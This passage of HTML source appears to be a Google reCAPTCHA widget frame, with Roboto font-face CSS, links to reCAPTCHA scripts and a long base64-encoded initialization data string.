  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="czdIuvBJoo4Ta7V2jK0gBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="czdIuvBJoo4Ta7V2jK0gBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="czdIuvBJoo4Ta7V2jK0gBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wosEOzE0wrkOIMKLw4rCv2XDm0XCrBXCiMOgw6d1wqzDnsKnwr/ClT9zasO/[base64]/CnS07w7fDl0PCpEsfQcKfw4rDscObw7PCmRx7DMO8OCgVw6Fuw6nDmwDCtMKww5UEw4/Dl8OlcsOvCcKsd8KqVsOgwrEaZ8ONJVMgdMKrw5PCvsOzwrDCi8KAw5PCicOOB0lsIlHChcOAF3BHfjYkVQ12w4jCosK0HxTCu8O4M3fClFJKwo0Qw7jCkcKlw7drB8O/wrMzdgTCmcOnw4lBLTnDkWR9w77Ck8Otw6fCtSXDiXXDu8KzwokUw4k1fBYMw7rCoAfCocKdwrhCw7rCk8OoSMOjwo9SwqxywoDDr3/Do8ObKHTDgcOAw5LDmcOEdcK2w6lNwqQeYW4HLRtzJ33DhUttwpMuw6TDpMK4w4/[base64]/[base64]/w78Qw6LCixzDsgrDlsOiw5XChwvCmsOZwqfDvWHDhMOdwq/CnsKBwq3Dq1MgTsOKw4onw7vCpMOMaWvCssODaH7Drg/[base64]/[base64]/CjMK8wrhHOMOyw4HCqDTDgR/[base64]/Cp8OQwoHCpsOHWgpLw5zDsil3AwDCtWHDoygYw4XDvCvClgcga3fCpkZlwoXDn8OSw4TCtiMmw5LDrMO1w53CujgoNcKrw7lEwphvAcOKIBzDtcO+PsKlDlPCkcKOwrobwoEZBsK+wqPClBQ/[base64]/wqNmXcOYwozDnlkAS3cew6g9wrsvO0IZY8O0f8K2JRbDqMOuwoHCgVd9OMKpbk08wpnDjMKZIsKBU8Kgwr9cwofCmD0iwoUXfHHDokk9w6kCNV/CnsO7QRt4S3jDv8OMXQjCuhfDmzxBWiFwwq/Dl3LDq1R/wpXDiBFnwpsqwq0WL8OKw6RLJmDDh8KZw41QDyQzGsOKw4HDn00wGiDDuh7CjMOAwolIw5LDjh3DsMOkSMOkwrjCmsOKw59Uw6tPw5XDusOowptKwqVWwqDCgsOSHsONQ8KVYH4/DsOtw7DCmcOeEMKww7/CsXDDgMK/[base64]/DvsOWYjNkZjMwwonCpQvDr0jDvsOOSSo8HcKmQMOywo0aCcK3w6bChnXDhT/DkjDCnGFBwpVyZHxzw7rCj8KpQTTDmsOEw4/ClEV1wrgGw4fDvQHCv8ORN8K0woTDpsKrw7jCvFDDmcOpwp9vNFPDkcKjwqzDmCpaw69KKUPDiyZxWsOdw4zDikRPw6VyL0LDuMK8a1N/diYww53CpsONQGTDuwlfwqg8w4PCv8Oob8KnCsKSw4BEw4tDasKgwpbCiMO5FBzClw7DoDk7w7XDhiZVSsKgZgUJYGpBw57DpsKOJ2pZfxDCpMO1wr9Tw5HCoMOLVMO/fcKAw7bCpitBE3nDozUvwr0Vw5DCj8Kyezd+wrLDgkJhw77CisOcOsODSMKvZilYw7bClhTCkGTCvX5AdMK0w7VNci4QwrxkbDfCrCs8acOLwo7CigZlw6/CkjrDlMKYwqjCmz/[base64]/BMOGw7zCpQ5hRcK5wppHEVXCgCPCpSzDkcKjwoVYKmbCuMKGwpzDiBppXsOew7bDjMK1WnDDh8Olwq0/PEVmw7gaw4XDscORFcOuw7fCncKzw781wq9cwqsKwpfCm8KXWMK5MGTCq8OxQmwybi3DoSQ0dTvCscKkcMObwposw6pzw5NTw4zCncKdwrtEwqvCpcKkw5lfw4LDqsODwp18Z8O/EcODJMORUGQrOwbCjMKwNsKUw63CvcKow5HChjwswq/DrjshGGfCn0/DtmjCvcOXVBjCssK/[base64]/[base64]/[base64]/DtcOfZVdTw6fCqXLDgUrDshTCj8KQZjtIOsOUecOJw61pw4fCrW3CocONw63CicOxw5cJfmtCesOJXQbCqsOmKz0Ww7odw7HDmsOYw6DCm8Okwp/CvGlKw6/CocKkw4hdwrzDoVx1wr7Dv8Kow41Rw4k9D8KUQsOxw6/DjEZHQzNxwqnDksKkw4XCn1PDoV/DpivCrGPCtBjDnU4dwrkRaGXCqsKZw6HCgcKhwoFHLjLCl8OHw6fDu1tiFcKDw5jCoxRAwqdqKXMtwpwOKHTCgFMDw7pIAnB7wp/CuVE9wrxFHcOsRgrDkiDClMKXw4nCi8KyacKKw4g2wpXCnsKEwrFzKsOywqbCjMK8M8KLUQDDu8OjBybDuUZ+MMKJwrnCosOBSMKvcMKfwpXCphvDgRLDgDbCjCzCuMO1FhoAwpZsw4LDhMKeA3fDqFHCiiMyw4nDpMKSFMK3wqAZw4VRwqfCt8O/[base64]/CoB3CrwnCuSrDncKYwqjChcODf8KfVG/Crit8w4VwN8Kgw4kOwrFQEMODWhTDs8KdP8Kfw5/DmMKIZW0gMcKuwqzDhE1ywrTCiEfDmsO9PcOZNx7DhAPDm3zCr8OnC0rDqA1owpFzB2FLJMODw617AsKlw4zCoWPCkGjDvMKrw7DDnRRzw4nDqlx4NcO9wprDgxvCuA5bw6XCulkLwoHCkcKRYMOCT8KSw4/[base64]/w7Jiwp9pwo9Dw5p8YMOpFcKhw5/CvMOXBsO6ZGLDiisdZMOBwpfDo8OHw6BkYcOQP8Ohw7XCu8KYXzQHwpTClArCg8OfAsOAwrPCiyzCjDBzXMODHRRSPsOcw7BJw7k6wq3Cs8OxKy93w7DCpgTDp8K8e2hXw5PCixHCq8O2wpfDrl/CryIYAmfDiAwXCsKXwovClw7DtcOKEibCuDdNIVZwTMK5TEnCu8O/w5ROwqw/wqJ8C8K+wrfDj8OEwqDCpBnCjBgdIsKCZ8OWAyTDlsKJS3x0bMOjBjliDjHDkcKOwqrDrHfDo8Kqw6IXw7sXwr45wqoWT1DCncOUNcKHTMOXBMKyH8KCwrw/w7x5UiJHaWkxw5bDq2LDliBzwoPCscOqQiwbHSbDtcKRES1jKsO5BGfCtsKlPyYSwqRHwrzCnMOIbkTCgxTDocKkwrbDhsKNMQvCp3/[base64]/YVwrwqR+wrM9TlfDo8O+wrXDjXcmS8KwOcKkFcOsVVtOBMKtNcK9wogjw4DDsGdLMwnDgzolIMK3In1POg0oLDYuLS/ClHfDokHDkiYnwrYJw5dsWcKIC0w/BMKbw6rCo8O/w7rCn118w5Q1Q8K7ecOtQn3Cvld5w5BwNWDDlCHCmsO4w57CvlR7YTrDm3JpI8OWwpZ3byBoe0hiZ2VBYE/Ck3TDmcKiKT3DkjzCkBXDtjPDvx/[base64]/CmAPCiRNIwojDhkrCosO4WGh5dRjCs8KdesOiw64VcsK+wqLCkRnClsO5AcKHQxrDqlBZwo3DoRzDjj4IMsONwrfDlSLDpcO0Y8KeKWsccMKzw79zBDHCpX7Crmx3JcOADsO/wqbDoCDDscO4Qz3DiTfCgUFndsKPwp/DgA3ChwvDlm3DkUrDlDrCtBhfIDvCh8KCLsO5wp7CvcOZSCRBwqvDlcOAwrM6VAwIPcKJwptsBMO/[base64]/CisOWw4Q9U8OLF8OwbcO8fMKbwqIpTcOrdBgCw7/DhxITwp1Ew6TCii3DjMONA8OiGSHDj8Kbw7HDozJ1wrMSHxgew6wWasK/IcKcw5NpIgZ1woNGCQ/CrVFkMcOXSBhhW8KXw7fChwNlbMKfVMKvCMOOLibDgXnDssO2wqTCjcKQwoHDvMOTScKsw6QtYcK9wrQFwpbCjyk7woxzwrbDrR3DqgMFRsOTBMOmegtDwo8MTMKGMsOHKiYxLy3DuwfDkhDCvh/DlsOKUMO7worDjyZ6wpIDQsOSARXCusOzw5RHbWNsw79Fw7dDaMOtwoA2LnPDuSYjwp5JwoI7EE8Ww7rDlsOUBizCvifChcORYsKnD8KaJjFra8KWw4/[base64]/[base64]/DtyjDlFbCiVdaw5bDtXXCjMKsw57DuS/DpcOmwrxAwqMsw5MIw4BpLjXDrjHDg1UFw6nCmxhUNMO4wpg1w41sIsKhwrrCi8ObI8KxwoXDgRPCkRjCkyjDh8K2MDU5w7pMR30lwrHDvXdBNQvCgcKeHsKwPGnDnsORScOVcMKIS33DlibCv8OxSVg3RsOyZ8KDwrvDk0LDvE03w6nDj8O/[base64]/CpzvDnsKGTi0Dw5jDpBlcwqHCucOZKhfDmsOWMsKfw5RwbMKew4FnFkfDhV7Dk0zDimd/wpFyw744T8KzwrpMwrpgcRMHw7fDtS/DoABsw7prYGrCk8KVRHEBwpEACMOMUMOqwqTDkcK9eFhEwrEMwqQAK8OZw5Q9CsKUw6lyUsKgwr1GR8OIwq4DJ8KND8OVKsO2G8O1WcKoIwnCmMOuw6dBwr/[base64]/QWFGwpB/woI3HsOSOkvDtU1uWsOxKDYTUsKMwr44w7HDosOyCAvDkzPCggvCo8OMFT3CqMOIw6HDsEPCiMOPwp7DkRMLw4nCuMO/YhF6wqdowrssAwrDn0NkI8KfwpZzwpTDsEpAw5BracOCE8KywqDChcOCwrjCl2x/wo5Jwr3CncOvwo/Ds3/[base64]/BMO0MsKCJsKywrXCujssw4zCrMKtH8K1w5RnDMOQagFvJk1twpxCwqYeasK4MgPCql9XJsOLw6zDpMOSw4R8Mi7Dg8KsVGZxdMKEwoTCgcO0w6bCm8KZw5bDt8KAwqTDhnJxTcOqwrIbJn8Tw6bDgF3DusOZw4nCocK4SMOqw7rDrcKuwo/CjiVdwo0wecOCwqd+wolcw5LDqsOzNnXClEjCvyVTwpcBG8OfwrfDj8Kwe8OFw7LCkcKYw6hqECjDhcKKwpXCr8KMUFvDuVtOwojDoR0xw5XCiVTChVdFI1l+X8ObOXt/VmrDjH3ClsKnwqXDlsO9UEHDiFbCnDthWnHChsKPw79Xw68CwqhvwrcpS1zCsiXDi8O8BcKJPMOpZSQCwobCoXUCw5jCq3bCgsOuTsOlPSrCjsOHw6zDg8K2w40Dw6HDlMORwrPCnHRnwqpUB3LDq8K9w5nCtsK4WyobJQMAwrI7TsK7wpZeD8OPwq/DssKjwpfCm8Oww7VRwq3DoMKlw6UywqwawqTDkD0cDMO8QXFww7vDk8KTwr0Ew7cAw57CvidKacO+JsOMPh8TJ1EpFDchAAPCrxXCoAzCg8Kvw6QKwqXCjsKifHAtLi5VwrQuKsOFw7HCt8Ojwrh5IMKSw6o/I8OMwpUOb8OOP2TCn8KObDDCrsKrCUE/[base64]/CicKVw7E/McKgV8O5YxZsw6lKwr3CtRvCjMK4woDDtsK3w5vDuTY/w7DClVc6w4fDjcKfQsKsw77DrMKZYm7DrsKGU8KvKMOewo9VGMKxNFjDn8ObVhbDh8Kjw7LDtsOAasKVw6jDswPCgsOBTMO+wp4XWwvDo8OiDsO5wpBXwoVIw5EXL8OoDGNSw40qw5oIDcOjw4/Djm8PTcOcSg5pwp/DqcKAwrsew74Rw44YwpzDjsKNYMOQEsOZwq5WwqvCrnDCh8ODMn5wCsODD8K6FH96Vn/CrMOHRsK+w4IPI8KSwoNOwpVewoA/ZsOPwo7Cp8OwwqQjJMKSJsOcTQ3DncKPwqbDsMK/wp/CjVxCLsK9wpHCql1uw4zCpcOhCMO/w7rCuMOTUGxjw4/[base64]/[base64]/DiwxAWF1XEAnCgcKlw4F7wqnDjsO9w75kw5vDjm4rw7EiZ8KPRcOYSMKswpHCkMKGJV7CqXsVwpAfwqIPwpQ8w7FdE8Ovw5/ClSYGA8OjG0TDn8KPIDnDihh/[base64]/CsxrCosOtwp41w4fDhUPDt01POTsEBh3CocK9w58nWMOGw5tMwoQFwqo9XcKBw7zCksOFZh1PA8Ozw4lsw4LCvHtbdMONaEfCvcOFMcKgUcOaw49Tw6xAX8KfE8KzCcOzw63Do8KDw63DkcOJCTfChsOuwrgqw5jDqgpuw6BWw6jCvyE+w47CvD9Aw5/[base64]/[base64]/w5RHw5Y9aWEvLsO1WCXDky/[base64]/[base64]/CuXhGJsKgw5TCqMOIGjbCocO8csO0w4bDtMKmA8O7WsOAwp/DrHIHwpM/wrfDumcZUMKfFghBw5rCjwDDtsOkQMOTZcOBw5/CjsOVUcO1wrrDgsOuwqpoeENWwojCl8K0w7NAS8OwTMKUw4d0QcKswp50w6bCiMOgYMKNw4LDr8K/[base64]/DuXzCh8ORQm86ITbCln3Dr8KlwrHDssOsMH7CpybCmcO+V8O7w6/CpDJ0w7kNFMKATwlSf8K9w50wwq3CkkNmbMOWGRxMwpjDqMKMwq/CqMO3wrPCgsOzw7ggMcOkwpRowr/CpsOUJUATw77Di8KTwr7ClsOmRMKPw4lLA3hdw6sjwo9rOURew6F6OsKMw6EuCxPDuSMsV2TCr8Krw5DDncOgw5gcAVHDrVbCsDXCgsKAHHTDhl3CscKKwosfwq/DgcKKWcK8wpY/[base64]/wrLCqsOJVyo2KMOwwoLDlEgNTj7CicKIRcOQHiw/AErCksKxQwMdQgc0V8KlYGbCn8O5UsK9b8KAwrbCqMOoTRDClE5Ew5HDhsOcwpzCrcOSGCnDjWPCjMKZwqZOMwPCisOpwqnCpsKRX8KdwociF3zCqlhPEh3DqsODF0HDr1jDlh1ywpBbYRPClXwqw5zDhyktwqXCn8O5w7/ClRrDh8K/w4p7wp/[base64]/[base64]/DgybDsXMDwr9uNcK5w7nCvMKICwMYw4LCsQTChARmwrskw4DDsEwRYAUywo/CnsK6DMKqFH3Co3rDiMKAwr7Dk3kBa8K7c37DrirCr8O/wox4WhfCkcK+aAYoHg3CncOiwohyw4DDrsOYw6vDt8ObwrzCvSfCi0huXFt1wq3DuMO/UG7DscOEwoo+wrvDqsKbwqnDiMOGwqvCucOlwo3Ci8KKUsOwZcKvwo/Cu1wnw4DCvnMhYMO+CQE+LsO6w4JwwrlLw5DDt8KXFkRewp8fb8KTwpR6w6PCiUvCuX/Dr1sEwonCoHNbw51MH1nCsl7DncO2ZMKbRgAvdcK/aMOyFW/DtwrCu8KnfhPDqcKBwqfDvigZQsK9YMOXw6JwYsKQw7TDtyALw4/DhcOGOhzCriLCl8KhwpbDm1/DkhYHR8OOa3zDo2HDrcOnw60EYMKNVBs/dMO7w63Chh/DpsKfAsOcw4TDsMKAwrUgXS7CtV3DvCQGw6N1wrLDksKCwrPCuMO0w7DDmRk0ZMKKeA4AfkTDu1B+woTDp3vCoFPCmcOcwoR0w4ssMsKaKsOIXcO/w7FvQE3DoMKiw41FGMOhWQPCh8KLwqrDo8K3WBPCu2cPb8K+w7/Dh13Cr3nCsjPCr8KkccKxwohLCMOlKz40LcKUw63Dr8Kpw4VjTUnCh8Kww43Ciz3CkxHDgAQxYsO0E8KEwqvCuMOOw4LCrCzDs8KVaMKdClnDmcKbwohLbzjDmw/DhcKSfyttw4BQw4dUw4NRw47DpsOfVsOSw4fDj8OYVBQJwoElw4I4bMOYIVp9woxwwobCvMKKUD1aI8OvwoPCr8OhwoDChQ0BIMOsCsKfcyoTdXvCpHgWwq7Dq8Ocwp/CoMKdw5fDl8KWwrc2w5TDghYwwr8ADx5Ha8KKw6fDuTzCrCjCrh9hw4HCqsOzKkjDsTx4KF/CtnXDpBMmw50zw5jCnMKUwp7DtUvCgcOdwq/CtMOMw7F0G8OEBMOAMDVKNl8kGsOnw4cuw4NlwowUwr86w6d6wq8ww5nDtcKBBy9sw4JqOCnCpcKpAcKLwqrCqMKsL8K4DXjDnWLCvMK2dlnCh8K2w6HDqsOIX8KDKcOVAsKrEj/Dl8KaFxkfwo4DKMKQw6kHwrfDusKLLg9qwqMhHsK2ZcKnCQnDvmDDrsKNDcOCWsO9C8OdaUVVwrcKwqsDw4pjUMO3w7HCjx7DkMO5w6fCscKdw5fCs8Kkw6PCssOYw5/[base64]/DvMK/LWYpw73DoV/DsMKEw5ZGw5woLsKaOMKcQMKuJCXDtl3Cp8O+Ok47w4lBwol6wr3DhnckbmUaMcOXw6lpSi7Cp8KedsK0O8OAw5NNw4PDnCPCmUvClHjDlcKPBMObN1phRTp+Z8K3LsOSJ8OmEWwXw6/CuFHDpsKNV8KqwpbCucO0wpljUcK5wpjCsz/Cj8KIwpzCqhdfwoZDw5DChsKXw7XCmEHDkAcqwp/[base64]/DgVFTwr7DphQdwpHClxRaw4AYwo8sw5U+w6HDucOkMMK9wo0HYHFjwpDDiX3Co8KqSX9bwpfClCQ+EMKrJg8GNixaLsORwrTDj8KIXcKiw4bCnkDDm1/CkCA2wozCqCrDmUTDgsOAJ3AdwofDnQbDvyTCvsKOTxIxJcKXwrZwcB7ClsOxwo3Cg8KHcMOwwq5uYRscfC/CpQfCocOZF8KNX0TCqUp9LcKaw5ZHw7Bgw6DCnMOHworCjMK+E8OZfDnDuMOcwovCi39kwo0aY8KFw51TdMOVMHTDtHjCsAolEMKnVUrDpMKWwpbCoSjDowbCoMKtSUlpwpHDjy7CrXbCkhJOMMKydsO8C3rDmcK/w7HDgcO/[base64]/w7jDpMOoUcO5wonDpMKUSMKvYcKJGsK0L8OZw6TCp3wOw6AawpEKwoLDgnbDj27ChgbDqETDng7CqB8qWWYhwrTCox/DnsKOExoNLiXDhcK1WgXDgSHDnhzCkcOOw4/CsMKzFXzDhjs1wq0aw55kwrR8woB/RsKpLkF1HVrCmcO5w5k9woBxEsKSw7Uaw4vDpHLCscKVW8K5w7bCt8KEG8KKwoTCnMOhA8OlVsKywo/DrcO3wp04woQfwoXDolBkwrHCmizDiMKBwrkSw6XCsMOLdVvCp8O0MS/[base64]/DnWDDkxRRasO8wpJ1w58DF8ORwozDusK4QhHCuS0EcxjCrsO5NsK5wpTDtSHCkGM6dcKmwrFNw75OKzIJwo/DtsKUMcKDD8OuwoBfwo/Di1nDncK+ID7DkzjCisOfwqZpMTLDkFFgwpoLw5MdH27DiMOmw5BPLUrCnsKNCgrDt0FSwpDCvzzDuRHDl0guwqjDik/Dui19DEV5w53CkX/CsMK4XzZFSMOjAl7CgcOBw6XDuzfCgsKzWmdXw5xTwphVSyfCpC7Di8Ozw4UNw5PCpzPDtQdgwo7DvQJMFWRjwqUhwo/Dt8O4w6czw7wYYcONV3AYOQdzYHPCk8KBwqUWwoAZwqnDmMO1GMOadMOUJljCo3PDhsOjfUcdQ3gAw6ZJRlPDusOTAMKBwrHDrQnCo8KBwoPCksKGwoLDsn3CpcKifw/DpcKTwoHCs8Klw7zDqsKoM1bCsWPDjMORw7rCi8ObZ8Kyw5vDkkAnfy5HV8K1VHdeTsOGHcOXVxgqwpzDsMOPaMKuBWY8wrfDtnYjwqY0BcK0wrfChXIgw6M7K8O1w7jCp8Kcw5nCj8KTP8K/[base64]/QRDCh8K8w6/Ds8O7WMKCIsOBwoFDw7gHfR7Ck8K3w47CkXEiIivCnsOXQsKsw7F6wrrCql5eT8OSBsOuP1TCjEFfIWHCu0PDg8OLwpUCWsKSWsKgw7F/GcKDOcOew6HCqCTCosOXw7M2XMOQFiwWPsK2w4LCn8OLw7zCpXFuwr1rwrPCiUs6Fhciw7nCshrDiVcYayAhJxliwqXDqzNVNCFpXMKnw6Aiw4LCi8O5TcO5w6NdNMKrGMKvc1h7w5bDqg3DuMKLwoHCmlHDhnDDtiw7YCYhR1E3E8Kewqluwp16MzkTw5jCojFPw5/CrE5OwrYnDEnCp0gmwoPCq8KFw7NkM1PClGnDg8KsEcOtwozDiHojHMK/wr3DhMKHBkYCwqPChMO+TcOzwoDDtzjDpFYhEsKIwojDnMOzUMKXwptZw7U2DnnCisKmPhY9OkTCvX/DkMKJw6TCusOjw7vCuMO1asKYw7TDgRrDmlLDoG0Fw7TDh8KIasKAIsKhNkIFwrcXwqs/ej7DnjVYw5/CrA/CqFsywrrDiBLDq3IAw7nCplFQw7wdw5bDnRfCvhAsw57CvkpeEEhfVHDDrz0POsOkUFvChMKkY8Oswp1YNcKdwo/[base64]/[base64]/[base64]/DicKqwqvDmXjClsOXPcKRw4PCucK1TMOTOsOlViDDncKcFlHDo8KNT8KHYFjCgcOCRcO6woltb8KLw7XCk1Avw6oxZCpBwrvDlEHCjsOiwpXCn8OSNFp9wqfDpsOFwofCiT/[base64]/R8KGasKra8KBC0oCwr7CosKFJyfClVrDr8KtCANebjVHGC/Cu8KnZsOWw5paG8KVw6tuIlHCpAvCrHbCuV7CvcKyUhbDpcOPIsKdw70OQcK0ZDHCscKJOgMPWsKKFwVCw6xudsKwfxfDlMOUw67CtllyUsOOQ0gkwrwmwqzCgsOYV8O7A8OZwrkHw4/DgsK/wrjDo3MBXMO9wqxCw6LDj3UXwp7DsDTDqcOYwoYAw4jChhHDrWdJw6BYdsOyw67Cv0XDtcKkwpTCrsKEw6xXNMKdwqw/KcOmYMO2UsOXwqvDtXF3wrB3aF0tNGY8agrDncKgDw3DrcOyV8OMw73CmELDh8K1aRcoBsOkZGEXV8KbLTTDmjEiMsK9w7bCkMKMMlrDhE7Dv8O/[base64]/ChvCusObwobCiwbDisOXw6/DvUdwHADDvgXDusKHw7low6nChWJ3wpTDjlggw6DDq2E2C8K2bsKJGcKgwrh7w7PCr8OROXTDrzbDlSzCsxLDqQbDtEPCvxXCmMKrAcKQHsKRG8KMeAfCinNtwqrCmU4KOB49KiTCkD/CoBnCvsK0Z31xwrZcwpVGwp3DgMO0Y004w7PCvsKewprDs8KXwpXDtcOZZlLCszINBMK5wpPDrlslwohAZ03CkidNw5rDgMKXaTnCtsK6QcO8w7XDrhs4NcOBwqPCjWtCPcKLw7pZw4J0w6jCgAHDoS10I8Ofw499w7Uewrhve8O9A2vDnsKxw5VJWcKSQsKWD2/CrcKHfgMVwr03w43Co8OJU3HCuMOheMOGP8KMYsOxZ8KfN8OOwpDClDt4wpR/YMOxNsK8w7hEw6xJYMObYcK6d8OTK8KYw60FLXPCunHDv8OlwrnDhsOAT8Kew4vDicKjw75JKcKYCsODw74lwpxXw6JBwqRcworDtcO7w7HCjEJwZcKdP8K9w6lRwo/[base64]/w4ogccOIXh55w7w1wr/CmjUxw7bCpcKxGiMKQgHCkgnClsOdw4vCv8KKwqNwLklVw5HDhg7CqcKzdDtXwoLCnMKIw50eEGMMw77DqWvCjcKMwr0LR8K5ZMKtwrnCq1rDicOHwpt4wrAxOcOcw60+bcK/w7rCn8K6wqHCtGnCn8K2wplNwqFkwqpuXMOhw69uwq/CuhN6HmLDgsOfw6AOSBc/w7fDhTzCm8KFw5kGw7LDhTLDmh1MaUjCnXnDm2MPHGXDizHClMKuw5vCisKDw4MifsOIYcOvw7TCgi7CvlXCpC/CnTzDjmTDqMORw617w5Frw5ApPXvCrsOxw4DDmsKow6/Do3rCmMKjwqFUHwMcwqMNw6g1WAXCqsO4w7k5w6p5FyDDq8KrUcKQaF8hwotULUXCssKowq3Dm8OrZV3CjgHCmcOSe8K+IcKpw7/[base64]/CrMKYwphtBsKkP1pOwpjCp8KeAsKRWHVTfsOGw7ZNX8KuWsKKwrQBOSVLa8OrQMOKwqNTScKqX8ODwrQLw4PCmjDCq8Oew5rCgiPDvcOjCh7DvMKkIsO3EcObwoTCnCZ6NsOqw4fDscK+PcOUwo0zw5jCv0cqw6AzT8Onw5fCmsOUQ8KAdHjCmzwaLBk1RC/CvUfCgcKJPAk/wpfDqidTw6fDosOVw5DCgMORX1XCvjDCsCzDn1cXMcOJCU19wqTCs8KbFcOLBT5SY8K9wqRJw4zCmsKebcKETRHDmTnCucOJBMO2AcK1w6A8w4bCkRsqTMK5w7w3wqQxwpBxw7oPw5Y/wp/CvsKOY33DpWtScyHCpnXClDM0exhZwpU9w6PDg8OSw6giT8KRMUliJcOLGMKrccK/woV5w4lqRsOaCEFEwrPCrMOtwpHDlCdSYEPCmyp5I8KlY2rCkl/DoH3CosOuVsOFw5/DncOaXcO8RUrCo8OgwoFRw647d8O9woHDhjvCisKmcRYNwo4Gw63CkhzDtSDDoz8dwrsUORPDvcOGwrrDssKYXMOywr/CnSPDlidWTgTCoyUHa15dw4HCn8OGGcKLw7UDw67CiFLCgsOkNkfCnsOZwojCsGYnw7NhwrHChEHDpcOjwo47woMCCCzDjgjDhcKBw6Zjw5HCv8KFw73DlsKvN1sLwrbDvUF0Bk/DvMKDD8OlYcKNwocNG8KKe8KJw7w5FW8iOy8jw5vDn33CkFI5J8O7QH7Dk8OUDHTCjMOjH8Oiw6N0A03CpidyahbDim5MwqFwwpjCpUYIw5cGBsOqXhQcQ8OTw4YlwqpJEDdtAMOtw781QcK5QsKfI8OVYSDCtsOlw4J6w6nCj8O6w6HDr8OYTSHDgsKXDcO/NcKiEHLDgAXDkMOdw5rClcObw4l7wrzDlMKMw7jCmsOPc3xONcKDwp5Hw4PCvCFKPGXCqH1TSsOgwpnDtcOZw4poZ8KQPsKDX8KYw7vDvD9ANsO/w6DDiATCgMOrQXsLwqPDiklyP8OyIVnDqsK+wpgzwrJNw4bDoxt2wrPDmsO1w5TCoXNgwqzCk8OZHndRwqfCg8K2T8KGwqBrYUJXw5o3wrLDv2QHwoXCog5edhrDviPCmw/CncKJDMOQwr1rRH3Co0DDgkXClULDhX02w7duwoJGwoLDkw7DmGTDqsOUTynCilvDpsOrEcKoZyIEL1HCmGwew5PDo8Kfw6zCksK9wrzCtD/Dn1/[base64]/GETCnE3CocKYFsKcOsOqBcOOwpgqwq7DqkdbwqMieMOewoHDg8OuSFU3w57CusK4dMK+RR1lwpFUKcOZwq0jXcKmOsOWw6M0w7zDsyJCCcKzZ8K/FmPCl8KOYcOOwr3DsAY7bWhYGFV3CzAuw7jDtwJ9ZMOvw7bDjcOEw6fCssOTQ8OMwofDr8Kow7DDiQ1GVcKibgvCkMO7wotTw67CpcKxDcOZY0bDhS3CiTd0w53Cg8OAw45lMUhgEsO4NF7CkcOXwrzDgFZCVcOqUA/Dsn1fw6HCsMKWRRDDq3x5w6DCiBnCtApVPWPCoz8PByQjMsKMw6vDsBHDv8KRWGgkwq9lwobCm24FAsKtKBvDtgkXw7DDtHE3XMKMw73CuDoJWm/CqsKCehwlXl7Ch0pQwptVw7JwUl1AwqQFcsOYN8KPBzNNSloIw4TDnsKVFHHDmDZZUm7CgyR7e8KvVsK7w5JhAmpSw65ewpzCqR3DtcOkwoRhRl/DrsK6SX7CiQs6w6NaEiNmKSVaw7LDtMObw6DDmsOOw6rDlgfCq11MO8Kkwp5rU8OLMFnCnURzwoHClMKwwoTDmsOIw6nDjiLDiwLDu8OfwpcDwr7CmcOTeDVWY8Kcw4HCl2vDmzPDiRjCi8OvYk9QEh4ZeFQZw55Lwp0Iwq/CjcKgwpo0w5vDl0TCknrDsy5oW8K0CRZOC8KUMMOpwrfDo8K+WVFDw7XDicKSwpdZw4fDkcKmaUjCoMKGciXDpXh7wo0MRcKLWWVew54CwpQAw7TDnR/[base64]/Dt8KPw6stRcKySMKCw7dawqDCgmTCu8OBwpzChhrDrQ5/NxnCrsKLw5MDw5TDixjCjMOZJsK/FsK7w4XDlsOtw4Jew4bCvTTClsKQw7/Cj13DhcOnLcOCIMOtbUjCocKDasKqYmxPwo1Dw7vDhg/DgMOYw6xIwqcERn9ew7LDvcOqw4PDtcO5wrnDvsKBw6wdwqRXJ8KTUsOowq7Dr8K9w6fCicKSw40lwqPDhTFjOndvVcK1w4pswpbDr0LDuDnCuMO+wrLDiE/[base64]/Di30QwpQHS8KhwrDCqcOtHAoLdsOVw7/Dt3MPRcO1w6fCpQHDvcOqw4p5S3pLwo3DrnDCssOUw5sowpXDi8OlwrzDpn12LkDCjcKXNsKkwpjDssKvwrkww63CpcKqbn/Dn8K0JBXCmMKPRxLCrwLDnMObczHCrRfDucKSw49RYcOyZsKpIcKmDzTDssOTDcOONcOxA8Kfwo3DlMK/dj53w4nCu8KfDBjCsMOpRsKsfMO1wp5cwqlZbsKCw6nDo8ODYMOVOXDChkvCosKwwpAuwocBw491w4fDq3vDqTHCqwHChAjDk8O7ccOfwonCgMOIwp3Ch8Osw7DDvhEXcMK+IC/DgSYsw4TCmD1Xw51APFjCpTvCtG7Do8OtUMOEM8OodcOWTxBwLnIdwrRQDMKzw4nCols+w7dfw7zDlsKNOcKCw75HwqzDmw/CphQlJTjDn3PCjzsGw41EwrYLUXnCmcKnw7PCicKUw4s/[base64]/CkMOAV8OcE8KEwognWMODwq